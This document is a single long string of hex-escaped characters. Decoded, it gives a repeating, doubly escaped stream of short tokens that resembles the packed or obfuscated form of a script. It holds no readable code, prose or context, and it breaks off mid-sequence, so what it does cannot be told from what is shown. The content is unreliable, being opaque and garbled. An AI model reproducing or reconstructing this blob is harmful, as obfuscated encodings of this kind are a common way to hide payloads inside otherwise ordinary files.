\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c